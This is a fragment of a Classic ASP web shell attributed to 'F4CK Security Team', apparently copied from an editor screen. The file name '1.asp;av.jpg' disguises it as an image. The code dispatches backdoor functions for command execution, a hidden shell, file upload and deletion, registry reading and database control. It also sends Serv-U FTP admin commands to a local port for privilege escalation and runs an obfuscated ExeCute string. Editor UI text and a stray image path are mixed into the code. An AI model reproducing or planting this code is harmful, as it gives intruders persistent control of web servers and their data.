 1.asp;av.jpg,
...
载入
p;av.jpg
保存
星期日 2014-06-15 五月十八
leaves = leaves & "SITE MAINTENANCE" &
leaves = leaves & "-DELETEUSER" & vbcrlf & "-IP=0.0.0.0" & vbcrlf & "-PortNo=" & tport & vbcrlf & " User=" & tuser & vbcrlf
Set xPost3 = CreateObject("MSXML2.XMLHTTP")
xPost3.Open "POST", "http://127.0.0.1:"& port &"/leaves", True
xPost3.Send(leaves)
Set xPOST3=nothing
RRS "<font color=#ffffff>OKOKOK</font><br><BR>"
end if
End Function
Case "ScanDriveForm"
ScanDriveForm
Case "ScanDrive"
ScanDrive Request("Drive")
Case "ScFolder"
ScFolder Request("Folder")
case "apjdel"
apjdel()
case "Servu7x"
su7()
case "fuzhutq1":fuzhutq1():case "fuzhutq2":fuzhutq2():case "fuzhutq3":fuzhutq3():case "fuzhutq4":fuzhutq4():case
"fuzhutq5":fuzhutq5():case "Cmd2":cmd2():case "suftp":suftp():case"hiddenshell":hiddenshell():case "php":php():case "aspx":aspx
():case "jsp":jsp():Case "MMD":MMD():Case "adminab":adminab():Case "sql":sql():Case "downloads":downloads():Case "ReadREG":call
ReadREG():Case "att":call att():Case "Show1File":Set ABC=New LBF:ABC.Show1File(Session("FolderPath")):Set ABC=Nothing:Case
"DownFile":DownFile FName:ShowErr():Case "DelFile":Set ABC=New LBF:ABC.DelFile(FName):Set ABC=Nothing:Case "EditFile":Set ABC=New
LBF:ABC.EditFile(FName):Set ABC=Nothing:Case "CopyFile":Set ABC=New LBF:ABC.CopyFile(FName):Set ABC=Nothing:Case "MoveFile":Set
ABC=New LBF:ABC.MoveFile(FName):Set ABC=Nothing:Case "DelFolder":Set ABC=New LBF:ABC.DelFolder(FName):Set ABC=Nothing:Case
"CopyFolder":Set ABC=New LBF:ABC.CopyFolder(FName):Set ABC=Nothing:Case "MoveFolder":Set ABC=New LBF:ABC.MoveFolder(FName):Set
ABC=Nothing:Case "NewFolder":Set ABC=New LBF:ABC.NewFolder(FName):Set ABC=Nothing:Case "UpFile":UpFile():Case
"Cmd1Shell":Cmd1Shell():Case "Logout":Session.Contents.Remove("web2a2dmin"):Response.Redirect URL:Case "CreateMdb":CreateMdb
FName:Case "CompactMdb":CompactMdb FName:Case "DbManager":DbManager():Case "Course":Course():Case "ServerInfo":ServerInfo():Case
Else MainForm():End Select:ExeCute SinfoEn("r(ErowShn he tu~rvSe>~n<ioct Aif)`l>tm/h><dybo</S~RR~",Pos)
response.write ""+vbCrLf+""+vbCrLf+""
%>
站点类别
默认类别
Type1
日程提醒
快捷方式
上传下载
操作完成
Line: 1634/1634, GB2312
F4CK
Security Team